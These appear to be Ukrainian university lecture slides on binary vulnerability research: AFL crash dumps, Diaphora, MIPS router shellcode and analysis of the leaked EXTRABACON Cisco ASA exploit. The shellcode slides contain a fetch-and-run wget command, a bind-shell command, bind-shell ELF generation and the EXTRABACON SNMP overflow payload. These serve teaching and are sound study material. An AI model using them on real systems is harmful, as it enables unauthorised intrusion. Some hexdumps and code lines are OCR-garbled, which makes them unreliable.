

#### **AFL**

# <span id="page-98-0"></span>Приклад інструментування target.c afl-clang



Iльїн M.I.

# <span id="page-99-0"></span>Приклад роботи afl-fuzz



#### <span id="page-100-0"></span>Знайденi крешi iнструментованого target.c afl-gcc

```
$ hexdump -C id:000000, sig:11, src:000000, op:havoc, rep:8
00000000 6 c 6 c 6 c 6 c 6 c 6 c 6 c 6 a 6 c 6 c 01 00 6 c 6 c 00 01 | l l l l l l l j l l . . l l . . |
∗
00000013
$ hexdump -C id:000001, sig:11, src:000000, op:havoc, rep:64<br>00000000 23 fe 23 c0 1e 5c 88 a0 7a 10 00 ff f1 00 00
           23 f e 23 c 0 1 e 5 c 88 a 0 7 a 10 00 f f f 1 00 00 f f \#\#\dots\backslash \dots z .......
00000010 ff | \cdot |00000011
$ hexdump −C i d : 0 0 0 0 0 2 , s i g : 1 1 , s r c : 0 0 0 0 0 0 , op : havoc , r e p : 3 2
00000000 61 02 40 00 00 00 00 00 00 00 00 00 01 00 00 00 | a . @ . . . . . . . . . . . . . |
00000010 00 00 14 40 00 00 00 00 00 00 00 00 73 fa 4d 51 \dots<br>00000020 50 64
00000020 50 64 | Pd |00000022
$ hexdump –C id:000003, sig:11, src:000000, op: havoc, rep:128
00000000 3c 3c 3c 4e 3c 3c 3c 3c 3c 3c 4a 3c 1c 3c \vert \langle \langle \langle \langle K \rangle \langle \langle \langle \langle \langle \langle \rangle \rangle \langle \langle \langle \rangle \rangle \rangle \langle \langle \langle \rangle \rangle \rangle \vert3c 3c 16 40 00 0000000016
$ gdb . / . . / a. out
\text{ref} > r < id:000000.*
Starting program: /opt/afl/AFL/tmp/a.out \lt id:000000,*
ACCESS GRANTED !
Program received signal SIGSEGV. Segmentation fault.
0 \times 0.0007ffff7006c6c in ?? ()
```
 $\equiv$   $\Omega$ 

**K ロ ▶ | K 母 ▶ | K ヨ ▶ | K ヨ ▶** | |

#### <span id="page-101-0"></span>Знайдені креші інструментованого target.c afl-clang

```
$ hexdump -C id:000000, sig:06, src:000000, op:havoc, rep:128
00000000
          d8 fa d9 01 f9 9e c3 46 77 8b 77 aa 77 bd 05 ff
                                                                   . . . . . . . Fw.w.w.. .
         ff ff 07 89 77 77 73 c1
00000010
                                                                   ......s ......... wws.
00000020 c1 c1 fd 00 04 bd ff ff
                                     ee bd 0b 77 ef 09 f3 ff
                                                                    . . . . . . . . . . . W . . . .
annonsa
          0e 07 89 77 69 73 77 77 c1 ff 07 77 77 d8 ff ff
                                                                   \ldots wisww \ldots ww \ldots07 89 77 80 73 00 00 00 00 c1 c4 c1 c1 c1 c1 00
00000040
                                                                   ... W . S ... ... ... ... ... ...10c1c1c1fd0004hdffff ee hd 0h 77 ef 0900000050
                                                                    . . . . . . . . . . . . . W . .
00000060
         f3 ff ff 07 80 77 77 73
                                     77 77 c1 ff 07 c4 hd 0h
                                                                   \ldots www......
         7f ef 09 e5 ff ff 07 89
                                     77 a1 73 77 77 77 77 c1
00000070
                                                                    \ldots . . . . . . W. SWWWW.
         c4 c1 c1 c1 c1 00 10 c1 c1 c1 00 00 00 00 c1 c1
00000080
                                                                    . . . . . . . . . . . . . . . . .
00000000
          c1 c1 c1 7f c1 c1 c1 ff07c4. . . . . . . . . . 1
0000009a
```
 $\frac{1}{2}$ ,  $\frac{1}{2}$ ,  $\frac{1}{4}$ ,  $\frac{1}{4}$ ,  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ;  $\frac{1}{4}$ ; **ACCESS GRANTED!** AddressSanitizer DEADI YSIGNAL

```
==2932085==ERROR: AddressSanitizer: SEGV on unknown address 0x7fe2d900c407 (pc 0
     x7fe2d900c407 bp 0xffc1c1c17fc1c1c1 sp 0x7fffb45f6100 T0)
==2932085 ==The signal is caused by a READ memory access.
==2932085==Hint: PC is at a non-executable region. Maybe a wild jump?
AddressSanitizer DEADI YSIGNAL
AddressSanitizer: nested bug in the same thread, aborting.
```
 $\Omega$ 

イロト イ押ト イヨト イヨト

#### <span id="page-102-0"></span>Diaphora

Diaphora – iнструмент аналiзу змiн програмного коду, плагiн IDA Pro:

- забезпечує можливiсть аналiзу змiн на рiвнi ассемблеру, графу потоку виконання, оцiнки схожостi функцiй та CFG
- можливiсть аналiзу псевдокоду та генерацiї патчiв
- вбудованi засоби автоматизацiї, потокового виконання

Вiльне програмне забезпечення GNU AGPL v3.0, http://diaphora.re/

 $QQQ$ 

# <span id="page-103-0"></span>Приклад роботи Diaphora (evs-compile)



# <span id="page-104-0"></span>Приклад роботи Diaphora (iBoot iOS 10.3.3 vs 11.0)



# <span id="page-105-0"></span>Кошенятко пiсля лекцiї KPI\_BV



 $2980$ 

# <span id="page-106-0"></span>Лекцiя 7: [Вбудованi системи та системи вiртуалiзацiї](#page-106-0)

4 0 8 4

∋ » イヨト  $QQ$ 

<span id="page-107-0"></span>У лекцiї

Аналiз вразливостей та методи екслуатацiї:

- Мережевих роутерiв (на основi MIPS архiтектури, Cisco)
- Систем вiртуалiзацiї (QEMU)

 $QQ$ 

イロト イ母ト イヨト イヨト
### <span id="page-108-0"></span>Безпека мережевого обладнання

Мотивацiя дослiджень

- Доступ до локальної мережi, контроль DNS, MITM
- Часто вiдсутнiсть монiторингу та оновлень (SOHO)
- Легша цiль за сучаснi ОС для ПК та мобiльних

Бiнарнi вразливостi мережевого обладнання

- Розповсюдженi архiтектури MIPS, PowerPC, ARM
- Слабкi методи протидiї експлуатацiї
- NX активовано (iнодi), ASLR немає (як правило)
- Механiзми на рiвнi компiлятора рiдко використовуються (SSP, CFI, ...), застарiлi бiблiотеки
- Особливостi
	- Внутрішній моніторинг (watchdog)
	- MIPS: JOP vs ROP, кеш даних та коду



 $QQ$ 

イロト イ押ト イヨト イヨトー

## <span id="page-109-0"></span>Компоненти шеллкоду: fork()

>>> print(shellcraft.fork())

```
/* fork() *//* setregs noop *//* call fork() */
ori $v0, $zero, SYS_fork
syscall 0x40404
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

# <span id="page-110-0"></span>Компоненти шеллкоду: unlink $( )$   $(1/2)$

>>> print(shellcraft.unlink('test.pid'))

```
/* unlink (name='test.pid') */
/* push b'test.pid\x00' */
li $t1, 0x74736574
sw $t1, -12 ($sp)li $t1, 0x6469702e
sw $t1, -8 ($sp)sw $zero, -4($sp)
addiu $sp, $sp, -12add a0, s_p, 0 /* mov a0, s_p */
/* setregs noop *//* call unlink() */
ori $v0, $zero, SYS_unlink
syscall 0x40404
```
K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ ① 할 → ① 의 ①

# <span id="page-111-0"></span>Компоненти шеллкоду: unlink $( ) (2/2)$

>>> print(disasm(asm(shellcraft.unlink('test.pid'))))



#### <span id="page-112-0"></span>Приклади команд ОС для виконання у шеллкоді

```
• utelnetd -p PORT -l /bin/sh -d
```
- bind shell на PORT
- $\bullet$  telnetd замість utelnetd та ін.
- wget URL -qO /tmp/X; chmod 777 /tmp/X && /tmp/X

#### Статичні виконувані файли з pwntools:

```
In [13]: for e in ('big', 'little'):
              context.clear(arch='mips', endian=e)
     1.1.11.111fn = make elf from assembly (shellcraft bindsh (1337))
    1.1.1shutil.copy(\overline{fn}, 'mips' + e[0])
$ file mips*
minsb: ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically
     linked, not stripped
mipsl: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically
     linked, not stripped
s is -1 mips*
-rwxr - xr -x 1 user user 5212 Apr 30 13:31 mipsb
-<i>rwxr</i> - <i>xr</i> - <i>x</i> 1 user user 5204 Apr 30 13:31 mislK ロ ▶ K 個 ▶ K ヨ ▶ K ヨ ▶ 『ヨ 』 YO Q @
```
#### <span id="page-113-0"></span>Iнструменти та програмнi платформи

- RouterSploit https://github.com/threat9/routersploit
- Bowcaster https://github.com/zcutlip/bowcaster
	- Приклади https://github.com/zcutlip/exploit-poc
	- Проект не пiдтримується, звернiть увагу на шеллкоди
- Пiдтримка ROP для MIPS
	- $\bullet$  mipsrop  $-$

https://github.com/tacnetsol/ida/tree/master/plugins/mipsrop

- ROPgadget https://github.com/JonathanSalwan/ROPgadget
- $xrop <https://github.com/acama/xrop>$

 $\Omega$ 

イロト イ母 トイヨ トイヨ トー

#### <span id="page-114-0"></span>Додаткові матеріали

- Exploiting buffer overflows on MIPS architecture // Lyon Yang
- Developing MIPS exploits to hack routers // Onur Alanbel
	- https://github.com/w0lfzhang/mips exploit/tree/master/pdfs
- SOHO Device Exploitation https://blog.grimm-co.com/2020/06/soho-device-exploitation.html
- CherryBlossom project // SRI International, CIA
	- https://wikileaks.org/vault7/releases/#Cherry%20Blossom

 $QQQ$ 

イロト イ押ト イヨト イヨトー

#### <span id="page-115-0"></span>Cisco ASA

#### Cisco ASA (Adaptive Security Appliances)

- Пристрої мережевої безпеки для малого і середнього бізнесу
- x86, Intel Atom y 32 6it abo 64 6it y Next-Generation Firewall

Витік даних Shadow Brokers (2016-2017)

- Інструменти Equation Group, ймовірно NSA TAO
- Habip RAT, експлоїтів Windows (EternalBlue, ...), \*NIX (Linux, Solaris, FreeBSD, AIX, ...), мережевих сервісів (squid, apache,  $postfix$ , exim, ssh1, ...) та обладнання (Cisco, Fortinet, ...)
- Експлоїт для вразливості нульового дня EXTRABACON у Cisco ASA 8. $\times$  до 8.4(4)

 $\Omega$ 

イロト イ母 トイヨ トイヨ トー

# <span id="page-116-0"></span>Приклад EXTRABACON

Передумови

- SNMP активовано та доступно
- Вiдомо SNMP community (v1, v2c) чи аутентифiкацiйнi данi (v3)

Результат

Вiдключена система аутентифiкацiї – довiльнi логiн та пароль для входу

Реалiзацiя експлоїту

- Архiтектура Intel x86 (32 bit), ОС на основi Linux
- Переповнення у стеку, стек виконуваний
- Немає ASLR, SSP
- Перезапис функцій з mprotect/memcpy

 $\Omega$ 

イロト イ押ト イヨト イヨトー

## <span id="page-117-0"></span>Вихiднi коди EXTRABACON

https://github.com/vxbinaca/EXTRABACON-clone

```
|- - Mexeggs /
| - - all . py
| |-- argparse . py
| |-- hexdump . py
| |-- loglib . py
| |-- log . py
| |-- sploit . py
  | '-- version . py
|-- scapy/
|- - versions /
| |-- shellcode_asa802 . py
  | |-- ...
  | '-- shellcode_asa844 . py
'-- extrabacon_1 .1.0.1. py
                                      K □ ▶ K @ ▶ K 로 ▶ K 로 ▶ _ 로 _ K 9 Q @
```
#### <span id="page-118-0"></span>PoC EXTRABACON

#### SNMP OID

1.3.6.1.4.1.9.9.491.1.3.3.1.1.5.9.95.184.16.204. 71.173.53.144.144.144.144.144.144.144.144.144.14 4.144.144.144.144.144.144.144.144.144.144.144.14 4.144.144.144.144.144.144.144.144.144.144.144.14 4.144.144.144.144.144.144.144.144.144.144.144.14 4.144.144.144.144.144.144.144.144.144.144.144.14 4.144.144.144.144.144.144.144.144.144.144.144.14 4.144.144

 $200$ 

∢ □ ▶ .⊀ 何 ▶ .∢ ∃ ▶ .

Iльїн М.I. [KPI\\_BV](#page-0-0) 2021 119 / 145

#### <span id="page-119-0"></span>Аналiз шеллкоду, versions/shellcode\_asa802.py

```
#
# this file autogenerated , do not touch
#
vers = "asa802"my_ret\_addr_len = 4my\_ret\_addr\_byte = "\x9b\xde\xde\xd3\x08"my_ret_addr_snmp = "155.222.211.8"
finder_len = 9
finder_byte = "\x8b\x7c\x24\x14\x8b\x07\xff\xe0\
   x90 "
finder_snmp = "139.124.36.20.139.7.255.224.144"
...
```
Iльїн М.I. [KPI\\_BV](#page-0-0) 2021 120 / 145

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @

#### <span id="page-120-0"></span>Аналіз шеллкоду, versions/ dmp.py

```
#!/usr/bin/env python2
import shellcode_asa802 as sc
from pwn import *
context.arch = '1686'
for n, p in vars(sc). items():
    if 'byte' in n:
        log.success(n)print(dissam(p))write ('out)' + n, p)write('out/'+ n + '.elf', make_clf(p))os. system('chmod +x out/*.elf')
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @

## <span id="page-121-0"></span>Аналіз шеллкоду, ./ \_dmp.py



 $\cdots$ 

 $E = \Omega Q$ 

メロメ メ御 トメ ミメ メ ミメー

#### <span id="page-122-0"></span>Аналіз шеллкоду, gdb

```
$ gdb -q -nx out/payload PMCHECK DISABLE byte. elf
(gdb) starti
Program stopped.
0 \times 08049000 in ?? ()
(gdb) \times 10i $pc
                                 $0 \times a5a5a5a5.%edi
\Rightarrow 0x8049000:
                       mov
    0 \times 8049005$0 \times a5a5a5d8. %eax
                       m<sub>0</sub>0 \times 804900%edi.%eax
                       rac{1}{2}$0 \times aca 345a5,%eb\times0 \times 804900c:
                       mov
    0 \times 8049011%edi.%ebx
                       x \cap r0 \times 8049013$0 \times a5a5b5a5. %ecx
                       m<sub>0</sub>0 \times 8049018:
                                %edi,%ecx
                       xor
    0 \times 804901a.
                       _{\text{mov}}$0 \times a5a5a5a2.%edx
    0 \times 804901f·
                       x \cap r%edi.%edx
    0 \times 8049021intR_{N}(gdb) b *0x8049021
Breakpoint 1 at 0x8049021
(gdb) cContinuing.
Breakpoint 1, 0x08049021 in ?? ()
(gdb) i r
                     0 \times 7d125
eax
                     0\times10004096
P(X)edx
                     0 \times 7\overline{7}eb\times0 \times 906e000151445504
\cdots
```
SYS mprotect(0x906e000, 0x1000, 7); // RWX

**India MI** 

 $\equiv$   $\Omega$ 

イロト イ母 ト イヨ ト イヨ トー

## <span id="page-123-0"></span>Аналіз шеллкоду, gdb (contd.)

```
(gdb) display/i $pc
(gdb) sin Li
(gdb)0 \times 0804902f in ?? ()
1: x/i $pc
\Rightarrow 0x804902f:
                   rep movsb %ds:(%esi),%es:(%edi)
(gdb) i r Sedi Sesi Secx
edi
                     0 \times 906ed20
                                                  151448864
esi
                     0 \times 804903e134516798
                     0 \times 4\overline{a}ex(gdb) \times /4b Sesi
0 \times 804903e0 \times 310 \times c00 \times 400 \times c3(gdb) \times 3i Sesi
    0 \times 804903exor
                                %eax.%eax
    0 \times 8049040inc\frac{0}{2}eav
    0 \times 8049041:
                       ret
\cdots
```
memcpy(0x906ed20, SHELLCODE END-4, 4); // always return 1 (true)

Iльїн M.I.

2021  $124/145$ 

 $\equiv$   $\Omega$ 

イロト イ母 トイヨ トイヨ トー

### <span id="page-124-0"></span>Додатковi матерiали

- https://blog.silentsignal.eu/2016/08/25/bake-your-own-extrabacon/
- EquationGroup Tool Leak ExtraBacon Demo // Aaron Blair
	- https://xor.cat/2016/08/16/equationgroup-tool-leak-extrabacondemo/
- US NSA developed exploit against Cisco ASA firewalls
	- https://github.com/vxbinaca/EXTRABACON-clone
- Browsable content of eggrp-auction-file.tar.xz
	- https://github.com/x0rz/EQGRP

 $QQQ$ 

イロト イ押ト イヨト イヨト

## <span id="page-125-0"></span>Системи вiртуалiзацiї

Guest-to-Host Escape/Virtual Machine Escape/VME

- Pwn2Own 2021, Virtualization Category
	- Parallels Desktop
	- Oracle VirtualBox
	- VMWare Workstation, ESXi
	- Microsoft Hyper-V Client
- Zerodium
	- VMWare Workstation, ESXi
- QEMU, Xen, KVM, OpenVZ, ...

Додатковi матерiали

- https://alisa.sh/slides/HypervisorVulnerabilityResearch2020.pdf
- https://github.com/WinMin/awesome-vm-exploit
- https://github.com/0xKira/qemu-vm-escape
- https://secret.club/2021/01/14/vbox-esca[pe.](#page-124-0)h[t](#page-126-0)[ml](#page-124-0) ( □ ) ( / <sup>□</sup> )

 $QQ$ 

化重新润滑脂

# <span id="page-126-0"></span>Pwn2Own 2021

https://www.zerodayinitiative.com/Pwn2OwnVancouver2021Rules.html



# <span id="page-127-0"></span>Zerodium, https://zerodium.com/program.html



 $QQ$ 

